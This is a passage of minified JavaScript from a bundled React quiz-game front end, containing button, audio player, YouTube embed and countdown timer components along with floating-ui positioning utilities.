n.resetWarningCache=t,P1=function(){function r(c,f,d,m,g,y){if(y!==e){var _=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw _.name="Invariant Violation",_}}r.isRequired=r;function o(){return r}var l={array:r,bigint:r,bool:r,func:r,number:r,object:r,string:r,symbol:r,any:r,arrayOf:o,element:r,elementType:r,instanceOf:o,node:r,objectOf:o,oneOf:o,oneOfType:o,shape:o,exact:o,checkPropTypes:n,resetWarningCache:t};return l.PropTypes=l,l},P1}var L4;function qI(){return L4||(L4=1,U1.exports=$I()()),U1.exports}var GI=qI();const q=jS(GI);function i7(e){var t,n,r="";if(typeof e=="string"||typeof e=="number")r+=e;else if(typeof e=="object")if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=i7(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}function ye(){for(var e,t,n=0,r="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=i7(e))&&(r&&(r+=" "),r+=t);return r}const fn=T.forwardRef(function(t,n){const{children:r,className:o,icon:l,href:c,...f}=t,d=c?"a":"button",m=c?void 0:"button";return v.jsxs(d,{className:ye(B1.button,o),type:m,href:c,...f,ref:n,children:[l&&v.jsx("span",{className:B1.svg,children:l}),v.jsx("span",{className:B1.content,children:r})]})});fn.propTypes={children:q.node,icon:q.node,className:q.string,disabled:q.bool,onClick:q.func,href:q.string};const WI="_component_1sc43_1",YI="_topRight_1sc43_21",XI="_button_1sc43_36",KI="_progress_1sc43_69",QI="_progressdisabled_1sc43_73",ZI="_circle_1sc43_77",xi={component:WI,"component--big":"_component--big_1sc43_13",topRight:YI,button:XI,"button--iOS":"_button--iOS_1sc43_55",progress:KI,progressdisabled:QI,circle:ZI},JI=typeof navigator<"u"&&/iPad|iPhone|iPod/.test(navigator.platform);function Uh(e){const{source:t,autoplay:n=!1,className:r,color:o="currentColor",big:l,insideButton:c,velocity:f=1,allowPause:d=!0,onEnded:m}=e,[g,y]=T.useState(!1),[_,b]=T.useState(0),S=T.useRef(null),x=Qt(),E=le(z=>z.game.view);T.useEffect(()=>{n?M():C()},[n]),T.useEffect(()=>{E===wt.SCORE_SCREEN&&C()},[E]),T.useEffect(()=>{S.current.playbackRate=f},[f]);const M=()=>{try{const z=S.current.play();z instanceof Promise?z.then(()=>y(!0)).catch(H=>console.error("Error playing audio",H)):y(!0)}catch(z){console.error("Error playing audio",z)}},C=()=>{S.current.pause(),y(!1)},O=z=>{z.preventDefault(),g?C():M(),z.stopPropagation()},A=()=>{C(),m==null||m()},D=()=>{const z=S.current.currentTime/S.current.duration*100;b(z)};return T.useEffect(()=>{S.current.volume=x.specificSoundActive?1:0},[x.specificSoundActive]),v.jsxs("div",{className:ye(r,{[xi.component]:!0,[xi["component--big"]]:l,[xi.topRight]:c}),children:[v.jsx("button",{className:ye({[xi.button]:!0,[xi["button--iOS"]]:JI}),onClick:O,disabled:!d,children:g?v.jsx("svg",{width:"36",height:"36",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:v.jsx("path",{className:xi.pause,fillRule:"evenodd",clipRule:"evenodd",d:"M1 0C0.447715 0 0 0.447716 0 1V35C0 35.5523 0.447715 36 0.999999 36H13.4004C13.9526 36 14.4004 35.5523 14.4004 35V1C14.4004 0.447715 13.9526 0 13.4004 0H1ZM22.5997 0C22.0474 0 21.5997 0.447716 21.5997 1V35C21.5997 35.5523 22.0474 36 22.5997 36H35C35.5523 36 36 35.5523 36 35V1C36 0.447715 35.5523 0 35 0H22.5997Z",fill:o})}):v.jsx("svg",{viewBox:"0 0 26 27",fill:"none",children:v.jsx("path",{className:xi.play,fillRule:"evenodd",clipRule:"evenodd",d:"M3.44653 0.0204163C2.7395 0.0204163 2.052 0.567291 2.052 1.50089V25.0009C2.052 25.8293 2.72357 26.2698 3.552 26.2698C3.83357 26.2698 4.17512 26.0643 4.17512 26.0643C4.17512 26.0643 12.1531 21.4552 12.9984 20.9694V20.9696L14.552 20.0751L23.552 14.8798C23.6331 14.8326 23.7119 14.7874 23.7883 14.7436C24.6165 14.2684 25.1536 13.9603 25.1536 13.1806V13.1415C25.1536 12.3172 24.5847 11.9951 23.7339 11.5132C23.6709 11.4775 23.6063 11.441 23.5403 11.4032L14.5403 6.20792C14.3049 6.07236 14.0875 5.94692 13.893 5.83465C13.5142 5.61609 13.222 5.44746 13.052 5.35135V5.34854C12.4114 4.96964 5.052 0.650885 4.052 0.150885C4.052 0.150885 3.75513 0.0204163 3.44653 0.0204163Z",fill:o})})}),v.jsx("audio",{ref:S,className:xi.audio,src:t,autoPlay:n,onEnded:A,onTimeUpdate:D,type:"audio/mpeg"}),v.jsx("svg",{className:ye(xi.progress,!d&&xi.progressdisabled),viewBox:"0 0 212 212",children:v.jsxs("g",{stroke:"currentColor",fill:"none",children:[v.jsx("circle",{r:"96",cy:"106",cx:"106",strokeWidth:"3",stroke:o}),v.jsx("circle",{className:xi.circle,strokeDashoffset:2*Math.PI*96*(1-_/100),r:"96",cy:"106",cx:"106",strokeWidth:"12",stroke:o})]})})]})}Uh.propTypes={source:q.oneOfType([q.string,q.array]),className:q.string,autoplay:q.bool,color:q.string,big:q.bool,insideButton:q.bool,onEnded:q.func};const eL="_ytthumbnail_3m10i_1",tL="_ytcontainer_3m10i_8",nL="_iframedialog_3m10i_17",iL="_dialogYT_3m10i_25",rL="_playicon_3m10i_34",mc={ytthumbnail:eL,ytcontainer:tL,iframedialog:nL,dialogYT:iL,playicon:rL};function sL(e){const{className:t}=e;return v.jsxs("svg",{width:"32",height:"32",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[v.jsx("path",{d:"M0.5 8C0.5 3.85786 3.85786 0.5 8 0.5H24C28.1421 0.5 31.5 3.85786 31.5 8V24C31.5 28.1421 28.1421 31.5 24 31.5H8C3.85786 31.5 0.5 28.1421 0.5 24V8Z",stroke:"CurrentColor"}),v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.44202 6.83138C9.44202 6.04028 10.3171 5.56242 10.9827 5.99013L25.249 15.1588C25.8615 15.5524 25.8615 16.4476 25.249 16.8412L10.9827 26.0099C10.3171 26.4376 9.44202 25.9597 9.44202 25.1686V6.83138Z",fill:"CurrentColor"})]})}function r7(e){const{url:t}=e,n="https://www.youtube-nocookie.com/embed/",r=t.includes("?")?"&autoplay=1":"?autoplay=1",[o,l]=T.useState(null),[c,f]=T.useState(!1),d=()=>{f(!0)},m=()=>{f(!1)},g=async y=>`http://img.youtube.com/vi/${y}/maxresdefault.jpg`;return T.useEffect(()=>{g(t).then(y=>l(y))},[t]),v.jsxs(v.Fragment,{children:[v.jsx(Ji,{open:c,onClose:m,variant:"explanation",className:mc.dialogYT,children:v.jsx("iframe",{className:mc.iframedialog,width:"auto",height:"auto",src:n+t+r,title:"YouTube video player",frameBorder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"})}),v.jsxs("div",{onClick:d,className:mc.ytcontainer,children:[v.jsx("img",{src:o,alt:"youtube thumbnail",className:mc.ytthumbnail}),v.jsx(sL,{className:mc.playicon})]})]})}function oL(e){const{color:t="currentColor"}=e;return v.jsx("svg",{width:"64",height:"64",viewBox:"0 0 64 64",fill:t,children:v.jsx("path",{d:"M51.2574 21.3866C52.4312 19.9521 52.187 17.8638 50.7121 16.7222C49.2373 15.5806 47.0901 15.8181 45.9164 17.2526L27.533 39.7202L17.8129 30.3702C16.4727 29.081 14.3118 29.0926 12.9863 30.3961C11.6609 31.6996 11.6728 33.8014 13.013 35.0905L25.4362 47.0407C26.1252 47.7034 27.0713 48.0501 28.0386 47.9941C29.006 47.9382 29.9032 47.485 30.5066 46.7475L51.2574 21.3866Z"})})}function aL(e){const{className:t,color:n="currentColor"}=e;return v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 -9 10 40",fill:"none",className:t,children:v.jsx("path",{d:"M2.5 20L11.5 11L2.5 2",stroke:n,strokeWidth:"4",strokeLinecap:"round",strokeLinejoin:"round"})})}const lL="_btn_14t8p_1",cL="_isActive_14t8p_6",uL="_submitform_14t8p_39",V1={btn:lL,isActive:cL,submitform:uL};function Xd(e){const{showSubmit:t,className:n,disabled:r,active:o,onFocus:l,handleOver:c}=e,f=ye({[V1.btn]:!0,[V1.isActive]:o,[V1.submitform]:t});return v.jsx("button",{disabled:r,className:ye(n,f),type:"submit",onFocus:l,onMouseEnter:c,children:t?v.jsx(oL,{}):v.jsx(aL,{})})}Xd.propTypes={onCLick:q.func,disabled:q.bool};const fL="_onlyTimerWrapper_123yk_1",dL="_wrapper_123yk_33",hL="_timer_123yk_62",F1={onlyTimerWrapper:fL,wrapper:dL,timer:hL};function ol(e){const{className:t,onlyTimer:n=!0,show:r=!0}=e,o=le(c=>c.game.time),l=c=>{const f=Math.floor(c/60),d=c%60,m=String(f).padStart(2,"0"),g=String(d).padStart(2,"0");return`${m}:${g}`};return r?v.jsx("div",{className:ye(n?F1.onlyTimerWrapper:F1.wrapper,t),children:v.jsx("div",{className:ye(F1.timer),children:l(o)})}):null}ol.propTypes={className:q.string,freezed:q.bool,color:q.string};const mL="_wrapper_pjuyl_1",pL="_timerComponent_pjuyl_13",gL="_countdownWrapper_pjuyl_33",yL="_svgCircle_pjuyl_37",vL="_countdown_pjuyl_33",_L="_hasCountdown_pjuyl_75",bL="_limit_pjuyl_88",vs={wrapper:mL,timerComponent:pL,countdownWrapper:gL,svgCircle:yL,countdown:vL,hasCountdown:_L,limit:bL};function s7(e){const{onFinish:t,freezed:n=!1,silenced:r=!1}=e,[o,l]=T.useState(0),[c,f]=T.useState(!1),d=T.useRef(null),m=Qt(),g=nn(),y=le(E=>E.game.questions[E.game.currentIndex].time),_=le(E=>E.game.initialQuestions[E.game.currentIndex].time),b=le(E=>E.game.view),S=_<=10?3:_<=30?5:_<=60?10:_<=180?20:30;T.useEffect(()=>{l(2*Math.PI*d.current.getAttribute("r"))},[]),T.useEffect(()=>{y>S?f(!1):(f(!0),b!==wt.SCORE_SCREEN&&y!==0&&!r&&(y!==0?m.play(su):m.play(ou)))},[y,S]),T.useEffect(()=>{if(n)return;if(y===0){t();return}const E=setInterval(()=>{g(QS())},1e3);return()=>clearInterval(E)},[t,n,g,y]);const x=E=>{if(E>60){const M=Math.floor(E/60),C=E%60,O=String(M).padStart(2,"0"),A=String(C).padStart(2,"0");return`${O}:${A}`}return E};return v.jsxs("div",{className:vs.wrapper,children:[v.jsxs("div",{className:vs.countdownWrapper,children:[v.jsx("div",{className:vs.countdown,children:x(y)}),v.jsx("div",{children:v.jsxs("svg",{className:ye(vs.svgCircle,{[vs.limit]:c}),width:"44",height:"44",viewBox:"0 0 44 44",fill:"none",children:[v.jsx("path",{d:"M22 44C34.1503 44 44 34.1502 44 22C44 9.84974 34.1503 0 22 0C9.84974 0 0 9.84974 0 22C0 34.1502 9.84974 44 22 44Z",fill:"#FAFFF3"}),v.jsx("path",{d:"M22 6C30.4533 6 38 13.5467 38 22C38 30.4533 30.4533 38 22 38C13.5467 38 6 30.4533 6 22C6 13.5467 13.5467 6 22 6ZM22 0C9.84668 0 0 9.84668 0 22C0 34.1533 9.84668 44 22 44C34.1533 44 44 34.1533 44 22C44 9.84668 34.1533 0 22 0Z",fill:"currentColor"}),v.jsx("circle",{ref:d,cx:"22",cy:"22",r:"19",strokeDashoffset:o*(y/_),strokeDasharray:o,strokeMiterlimit:"10",strokeWidth:"2px"})]})})]}),v.jsx("div",{className:vs.timerComponent,children:v.jsx(ol,{freezed:n,onlyTimer:!1,className:ye(vs.hasCountdown,{[vs.limit]:c})})})]})}s7.propTypes={startTime:q.number.isRequired,onFinish:q.func,freezed:q.bool};const SL="_countdownWrapper_4nlag_1",wL="_countdown_4nlag_1",xL="_timerSvg_4nlag_31",EL="_limit_4nlag_35",_a={countdownWrapper:SL,countdown:wL,timerSvg:xL,limit:EL};function gy(e){const{onFinish:t,freezed:n=!1,silenced:r=!1}=e,[,o]=T.useState(0),[l,c]=T.useState(!1),f=Qt(),d=nn(),m=le(E=>E.game.questions[E.game.currentIndex].time),g=le(E=>E.game.initialQuestions[E.game.currentIndex].time),y=le(E=>E.game.view),[_,b]=T.useState({width:80,height:36,stroke:4,innerStroke:2}),S=g<=10?3:g<=30?5:g<=60?10:g<=180?20:30;T.useLayoutEffect(()=>{const E=()=>{const M=window.innerWidth;M<767?b({width:80,height:36,stroke:4,innerStroke:2}):M<1023?b({width:100,height:44,stroke:4.5,innerStroke:2}):b({width:115,height:52,stroke:5,innerStroke:4})};return window.addEventListener("resize",E),E(),()=>{window.removeEventListener("resize",E)}},[]),T.useEffect(()=>{o(2*Math.PI*(_.height-_.stroke)/2+2*(_.width-_.height))},[_]),T.useEffect(()=>{m>S?c(!1):(c(!0),y!==wt.SCORE_SCREEN&&m!==0&&!r&&(m!==0?f.play(su):f.play(ou)))},[m,S]),T.useEffect(()=>{if(n)return;if(m===0){t();return}const E=setInterval(()=>{d(QS())},1e3);return()=>clearInterval(E)},[t,g,n]);const x=E=>{const M=Math.floor(E/60),C=E%60,O=String(M).padStart(2,"0"),A=String(C).padStart(2,"0");return`${O}:${A}`};return v.jsxs("div",{className:_a.countdownWrapper,children:[v.jsx("div",{className:_a.countdown,children:x(m)}),v.jsx("div",{children:v.jsx("svg",{className:_a.timerSvg,width:_.width,height:_.height,viewBox:`0 0 ${_.width} ${_.height}`,fill:"none",children:v.jsx("rect",{className:_a.border,x:_.stroke/2,y:_.stroke/2,width:_.width-_.stroke,height:_.height-_.stroke,rx:(_.height-_.stroke)/2,fill:"white",stroke:"currentColor",strokeWidth:_.stroke})})}),v.jsx("div",{className:_a.timerComponent,children:v.jsx(ol,{freezed:n,onlyTimer:!1,show:!1,className:l?_a.limit:""})})]})}gy.displayName="GameCountdown";gy.propTypes={startTime:q.number.isRequired,onFinish:q.func,freezed:q.bool};const CL="_wrapper_1xwe7_1",TL="_timerComponent_1xwe7_13",AL="_countdownWrapper_1xwe7_33",RL="_svgCircle_1xwe7_37",ML="_countdown_1xwe7_33",OL="_hasCountdown_1xwe7_75",NL="_limit_1xwe7_86",_s={wrapper:CL,timerComponent:TL,countdownWrapper:AL,svgCircle:RL,countdown:ML,hasCountdown:OL,limit:NL};function o7(e){const{onFinish:t,freezed:n=!1,silenced:r=!1}=e,[o,l]=T.useState(0),[c,f]=T.useState(!1),d=T.useRef(null),m=Qt(),g=nn(),y=le(E=>E.game.view),_=le(E=>E.game.globalCountdown),b=le(E=>E.game.initialGlobalCountdown),S=_<=10?3:_<=30?5:_<=60?10:_<=180?20:30;T.useEffect(()=>{l(2*Math.PI*d.current.getAttribute("r"))},[]),T.useEffect(()=>{_>S?f(!1):(f(!0),y!==wt.SCORE_SCREEN&&_!==0&&!r&&(_!==0?m.play(su):m.play(ou)))},[_,S]),T.useEffect(()=>{if(n)return;if(_===0){t();return}const E=setInterval(()=>{g(ZS())},1e3);return()=>clearInterval(E)},[n,g,_]);const x=E=>{if(E>60){const M=Math.floor(E/60),C=E%60,O=String(M).padStart(2,"0"),A=String(C).padStart(2,"0");return`${O}:${A}`}return E};return v.jsxs("div",{className:_s.wrapper,children:[v.jsxs("div",{className:_s.countdownWrapper,children:[v.jsx("div",{className:_s.countdown,children:x(_)}),v.jsx("div",{children:v.jsxs("svg",{className:ye(_s.svgCircle,{[_s.limit]:c}),width:"44",height:"44",viewBox:"0 0 44 44",fill:"none",children:[v.jsx("path",{d:"M22 44C34.1503 44 44 34.1502 44 22C44 9.84974 34.1503 0 22 0C9.84974 0 0 9.84974 0 22C0 34.1502 9.84974 44 22 44Z",fill:"#FAFFF3"}),v.jsx("path",{d:"M22 6C30.4533 6 38 13.5467 38 22C38 30.4533 30.4533 38 22 38C13.5467 38 6 30.4533 6 22C6 13.5467 13.5467 6 22 6ZM22 0C9.84668 0 0 9.84668 0 22C0 34.1533 9.84668 44 22 44C34.1533 44 44 34.1533 44 22C44 9.84668 34.1533 0 22 0Z",fill:"currentColor"}),v.jsx("circle",{ref:d,cx:"22",cy:"22",r:"19",strokeDashoffset:o*(_/b),strokeDasharray:o,strokeMiterlimit:"10",strokeWidth:"2px"})]})})]}),v.jsx("div",{className:_s.timerComponent,children:v.jsx(ol,{freezed:n,onlyTimer:!1,className:ye(_s.hasCountdown,{[_s.limit]:c})})})]})}o7.propTypes={onFinish:q.func,freezed:q.bool};const DL="_countdownWrapper_4nlag_1",kL="_countdown_4nlag_1",jL="_timerSvg_4nlag_31",IL="_limit_4nlag_35",ba={countdownWrapper:DL,countdown:kL,timerSvg:jL,limit:IL};function a7(e){const{onFinish:t,freezed:n=!1,silenced:r=!1}=e,[o,l]=T.useState(!1),c=Qt(),f=nn(),d=le(S=>S.game.view),m=le(S=>S.game.globalCountdown),[g,y]=T.useState({width:80,height:36,stroke:4,innerStroke:2}),_=m<=10?3:m<=30?5:m<=60?10:m<=180?20:30;T.useEffect(()=>{m>_?l(!1):(l(!0),d!==wt.SCORE_SCREEN&&m!==0&&!r&&(m!==0?c.play(su):c.play(ou)))},[m,_]),T.useEffect(()=>{if(n)return;if(m===0){t();return}const S=setInterval(()=>{f(ZS())},1e3);return()=>clearInterval(S)},[n,f,m]);const b=S=>{const x=Math.floor(S/60),E=S%60,M=String(x).padStart(2,"0"),C=String(E).padStart(2,"0");return`${M}:${C}`};return T.useLayoutEffect(()=>{const S=()=>{const x=window.innerWidth;x<767?y({width:80,height:36,stroke:4,innerStroke:2}):x<1023?y({width:100,height:44,stroke:4.5,innerStroke:2}):y({width:115,height:52,stroke:5,innerStroke:4})};return window.addEventListener("resize",S),S(),()=>{window.removeEventListener("resize",S)}},[]),v.jsxs("div",{className:ba.countdownWrapper,children:[v.jsx("div",{className:ba.countdown,children:b(m)}),v.jsx("div",{children:v.jsx("svg",{className:ba.timerSvg,width:g.width,height:g.height,viewBox:`0 0 ${g.width} ${g.height}`,fill:"none",children:v.jsx("rect",{className:ba.border,x:g.stroke/2,y:g.stroke/2,width:g.width-g.stroke,height:g.height-g.stroke,rx:(g.height-g.stroke)/2,fill:"white",stroke:"currentColor",strokeWidth:g.stroke})})}),v.jsx("div",{className:ba.timerComponent,children:v.jsx(ol,{freezed:n,onlyTimer:!1,show:!1,className:o?ba.limit:""})})]})}a7.propTypes={onFinish:q.func,freezed:q.bool};const LL=()=>{};function BL({onTimeFinish:e=LL,freezed:t,silenced:n}){const r=nn(),o=le(_=>_.game.initialQuestions[_.game.currentIndex]),l=le(_=>_.game.hasCountDown),c=le(_=>_.game.isAnimating),f=le(_=>_.game.globalCountdown),d=le(_=>_.game.examMode),m=le(_=>_.game.isCompleteEntryAnimation),g=le(_=>_.game.initialGlobalCountdown),y=()=>{if(d){r(JS());return}r(PT())};return f!==null&&l?g>60?v.jsx(a7,{freezed:c||!m,onFinish:y,silenced:n}):v.jsx(o7,{freezed:c||!m,onFinish:y,silenced:n}):v.jsxs(v.Fragment,{children:[l&&o.time>60&&v.jsx(gy,{freezed:t||c,startTime:o.time,onFinish:e,silenced:n},o.id),l&&o.time<=60&&v.jsx(s7,{freezed:t||c,startTime:o.time,onFinish:e,silenced:n},o.id),!l&&v.jsx(ol,{freezed:t||c})]})}function l7(e){return c7(e)?(e.nodeName||"").toLowerCase():"#document"}function vu(e){var t;return(e==null||(t=e.ownerDocument)==null?void 0:t.defaultView)||window}function UL(e){var t;return(t=(c7(e)?e.ownerDocument:e.document)||window.document)==null?void 0:t.documentElement}function c7(e){return e instanceof Node||e instanceof vu(e).Node}function Mi(e){return e instanceof Element||e instanceof vu(e).Element}function Yc(e){return e instanceof HTMLElement||e instanceof vu(e).HTMLElement}function a0(e){return typeof ShadowRoot>"u"?!1:e instanceof ShadowRoot||e instanceof vu(e).ShadowRoot}function zL(e){return["html","body","#document"].includes(l7(e))}function PL(e){return vu(e).getComputedStyle(e)}function VL(e){if(l7(e)==="html")return e;const t=e.assignedSlot||e.parentNode||a0(e)&&e.host||UL(e);return a0(t)?t.host:t}function Aa(e){let t=e.activeElement;for(;((n=t)==null||(r=n.shadowRoot)==null?void 0:r.activeElement)!=null;){var n,r;t=t.shadowRoot.activeElement}return t}function Hn(e,t){if(!e||!t)return!1;const n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&a0(n)){let r=t;for(;r;){if(e===r)return!0;r=r.parentNode||r.host}}return!1}function u7(){const e=navigator.userAgentData;return e!=null&&e.platform?e.platform:navigator.platform}function FL(){const e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(t=>{let{brand:n,version:r}=t;return n+"/"+r}).join(" "):navigator.userAgent}function HL(e){if(e.mozInputSource===0&&e.isTrusted)return!0;const t=/Android/i;return(t.test(u7())||t.test(FL()))&&e.pointerType?e.type==="click"&&e.buttons===1:e.detail===0&&!e.pointerType}function $L(e){return e.width===0&&e.height===0||e.width===1&&e.height===1&&e.pressure===0&&e.detail===0&&e.pointerType!=="mouse"||e.width<1&&e.height<1&&e.pressure===0&&e.detail===0}function qL(){return/apple/i.test(navigator.vendor)}function B4(e,t){return["mouse","pen"].includes(e)}function GL(e){return"nativeEvent"in e}function WL(e){return e.matches("html,body")}function qi(e){return(e==null?void 0:e.ownerDocument)||document}function H1(e,t){if(t==null)return!1;if("composedPath"in e)return e.composedPath().includes(t);const n=e;return n.target!=null&&t.contains(n.target)}function f7(e){return"composedPath"in e?e.composedPath()[0]:e.target}const YL="input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])";function d7(e){return Yc(e)&&e.matches(YL)}function $1(e){e.preventDefault(),e.stopPropagation()}const U4=Math.min,Sa=Math.max,XL={left:"right",right:"left",bottom:"top",top:"bottom"},KL={start:"end",end:"start"};function yy(e,t){return typeof e=="function"?e(t):e}function Za(e){return e.split("-")[0]}function zh(e){return e.split("-")[1]}function QL(e){return e==="x"?"y":"x"}function h7(e){return e==="y"?"height":"width"}function Xc(e){return["top","bottom"].includes(Za(e))?"y":"x"}function m7(e){return QL(Xc(e))}function ZL(e,t,n){n===void 0&&(n=!1);const r=zh(e),o=m7(e),l=h7(o);let c=o==="x"?r===(n?"end":"start")?"right":"left":r==="start"?"bottom":"top";return t.reference[l]>t.floating[l]&&(c=Kd(c)),[c,Kd(c)]}function JL(e){const t=Kd(e);return[l0(e),t,l0(t)]}function l0(e){return e.replace(/start|end/g,t=>KL[t])}function eB(e,t,n){const r=["left","right"],o=["right","left"],l=["top","bottom"],c=["bottom","top"];switch(e){case"top":case"bottom":return n?t?o:r:t?r:o;case"left":case"right":return t?l:c;default:return[]}}function tB(e,t,n,r){const o=zh(e);let l=eB(Za(e),n==="start",r);return o&&(l=l.map(c=>c+"-"+o),t&&(l=l.concat(l.map(l0)))),l}function Kd(e){return e.replace(/left|right|bottom|top/g,t=>XL[t])}function nB(e){return{top:0,right:0,bottom:0,left:0,...e}}function iB(e){return typeof e!="number"?nB(e):{top:e,right:e,bottom:e,left:e}}function Qd(e){const{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function z4(e,t,n){let{reference:r,floating:o}=e;const l=Xc(t),c=m7(t),f=h7(c),d=Za(t),m=l==="y",g=r.x+r.width/2-o.width/2,y=r.y+r.height/2-o.height/2,_=r[f]/2-o[f]/2;let b;switch(d){case"top":b={x:g,y:r.y-o.height};break;case"bottom":b={x:g,y:r.y+r.height};break;case"right":b={x:r.x+r.width,y};break;case"left":b={x:r.x-o.width,y};break;default:b={x:r.x,y:r.y}}switch(zh(t)){case"start":b[c]-=_*(n&&m?-1:1);break;case"end":b[c]+=_*(n&&m?-1:1);break}return b}const rB=async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:l=[],platform:c}=n,f=l.filter(Boolean),d=await(c.isRTL==null?void 0:c.isRTL(t));let m=await c.getElementRects({reference:e,floating:t,strategy:o}),{x:g,y}=z4(m,r,d),_=r,b={},S=0;for(let x=0;x<f.length;x++){const{name:E,fn:M}=f[x],{x:C,y:O,data:A,reset:D}=await M({x:g,y,initialPlacement:r,placement:_,strategy:o,middlewareData:b,rects:m,platform:c,elements:{reference:e,floating:t}});g=C??g,y=O??y,b={...b,[E]:{...b[E],...A}},D&&S<=50&&(S++,typeof D=="object"&&(D.placement&&(_=D.placement),D.rects&&(m=D.rects===!0?await c.getElementRects({reference:e,floating:t,strategy:o}):D.rects),{x:g,y}=z4(m,_,d)),x=-1)}return{x:g,y,placement:_,strategy:o,middlewareData:b}};async function p7(e,t){var n;t===void 0&&(t={});const{x:r,y:o,platform:l,rects:c,elements:f,strategy:d}=e,{boundary:m="clippingAncestors",rootBoundary:g="viewport",elementContext:y="floating",altBoundary:_=!1,padding:b=0}=yy(t,e),S=iB(b),E=f[_?y==="floating"?"reference":"floating":y],M=Qd(await l.getClippingRect({element:(n=await(l.isElement==null?void 0:l.isElement(E)))==null||n?E:E.contextElement||await(l.getDocumentElement==null?void 0:l.getDocumentElement(f.floating)),boundary:m,rootBoundary:g,strategy:d})),C=y==="floating"?{x:r,y:o,width:c.floating.width,height:c.floating.height}:c.reference,O=await(l.getOffsetParent==null?void 0:l.getOffsetParent(f.floating)),A=await(l.isElement==null?void 0:l.isElement(O))?await(l.getScale==null?void 0:l.getScale(O))||{x:1,y:1}:{x:1,y:1},D=Qd(l.convertOffsetParentRelativeRectToViewportRelativeRect?await l.convertOffsetParentRelativeRectToViewportRelativeRect({elements:f,rect:C,offsetParent:O,strategy:d}):C);return{top:(M.top-D.top+S.top)/A.y,bottom:(D.bottom-M.bottom+S.bottom)/A.y,left:(M.left-D.left+S.left)/A.x,right:(D.right-M.right+S.right)/A.x}}const sB=function(e){return e===void 0&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:o,middlewareData:l,rects:c,initialPlacement:f,platform:d,elements:m}=t,{mainAxis:g=!0,crossAxis:y=!0,fallbackPlacements:_,fallbackStrategy:b="bestFit",fallbackAxisSideDirection:S="none",flipAlignment:x=!0,...E}=yy(e,t);if((n=l.arrow)!=null&&n.alignmentOffset)return{};const M=Za(o),C=Xc(f),O=Za(f)===f,A=await(d.isRTL==null?void 0:d.isRTL(m.floating)),D=_||(O||!x?[Kd(f)]:JL(f)),z=S!=="none";!_&&z&&D.push(...tB(f,x,S,A));const H=[f,...D],L=await p7(t,E),V=[];let ne=((r=l.flip)==null?void 0:r.overflows)||[];if(g&&V.push(L[M]),y){const he=ZL(o,c,A);V.push(L[he[0]],L[he[1]])}if(ne=[...ne,{placement:o,overflows:V}],!V.every(he=>he<=0)){var Z,Y;const he=(((Z=l.flip)==null?void 0:Z.index)||0)+1,pe=H[he];if(pe)return{data:{index:he,overflows:ne},reset:{placement:pe}};let B=(Y=ne.filter(G=>G.overflows[0]<=0).sort((G,J)=>G.overflows[1]-J.overflows[1])[0])==null?void 0:Y.placement;if(!B)switch(b){case"bestFit":{var se;const G=(se=ne.filter(J=>{if(z){const fe=Xc(J.placement);return fe===C||fe==="y"}return!0}).map(J=>[J.placement,J.overflows.filter(fe=>fe>0).reduce((fe,ie)=>fe+ie,0)]).sort((J,fe)=>J[1]-fe[1])[0])==null?void 0:se[0];G&&(B=G);break}case"initialPlacement":B=f;break}if(o!==B)return{reset:{placement:B}}}return{}}}},oB=function(e){return e===void 0&&(e={}),{name:"size",options:e,async fn(t){var n,r;const{placement:o,rects:l,platform:c,elements:f}=t,{apply:d=()=>{},...m}=yy(e,t),g=await p7(t,m),y=Za(o),_=zh(o),b=Xc(o)==="y",{width:S,height:x}=l.floating;let E,M;y==="top"||y==="bottom"?(E=y,M=_===(await(c.isRTL==null?void 0:c.isRTL(f.floating))?"start":"end")?"left":"right"):(M=y,E=_==="end"?"top":"bottom");const C=x-g.top-g.bottom,O=S-g.left-g.right,A=U4(x-g[E],C),D=U4(S-g[M],O),z=!t.middlewareData.shift;let H=A,L=D;if((n=t.middlewareData.shift)!=null&&n.enabled.x&&(L=O),(r=t.middlewareData.shift)!=null&&r.enabled.y&&(H=C),z&&!_){const ne=Sa(g.left,0),Z=Sa(g.right,0),Y=Sa(g.top,0),se=Sa(g.bottom,0);b?L=S-2*(ne!==0||Z!==0?ne+Z:Sa(g.left,g.right)):H=x-2*(Y!==0||se!==0?Y+se:Sa(g.top,g.bottom))}await d({...t,availableWidth:L,availableHeight:H});const V=await c.getDimensions(f.floating);return S!==V.width||x!==V.height?{reset:{rects:!0}}:{}}}},c0=Math.min,Pa=Math.max,Zd=Math.round,ld=Math.floor,Wi=e=>({x:e,y:e});function Ph(){return typeof window<"u"}function al(e){return g7(e)?(e.nodeName||"").toLowerCase():"#document"}function Wn(e){var t;return(e==null||(t=e.ownerDocument)==null?void 0:t.defaultView)||window}function er(e){var t;return(t=(g7(e)?e.ownerDocument:e.document)||window.document)==null?void 0:t.documentElement}function g7(e){return Ph()?e instanceof Node||e instanceof Wn(e).Node:!1}function ji(e){return Ph()?e instanceof Element||e instanceof Wn(e).Element:!1}function Zi(e){return Ph()?e instanceof HTMLElement||e instanceof Wn(e).HTMLElement:!1}function P4(e){return!Ph()||typeof ShadowRoot>"u"?!1:e instanceof ShadowRoot||e instanceof Wn(e).ShadowRoot}function _u(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=Ii(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function aB(e){return["table","td","th"].includes(al(e))}function Vh(e){return[":popover-open",":modal"].some(t=>{try{return e.matches(t)}catch{return!1}})}function vy(e){const 